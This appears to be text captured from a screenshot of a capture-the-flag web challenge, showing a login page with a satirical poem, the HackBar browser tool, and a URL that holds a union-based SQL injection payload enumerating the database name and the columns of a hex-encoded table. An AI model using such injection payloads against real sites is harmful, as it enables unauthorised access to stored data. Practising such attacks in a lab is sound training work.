 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is 'id,username,password'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://dab8bf7b-c861-46a9-9d9a-e466077cfcce.node4.buuoj.cn:81/check.php?username=1' union
select 1,database(),group_concat(column_name) from information_schema.columns where
table_name=0x6c3076653179737131--+%23&password=1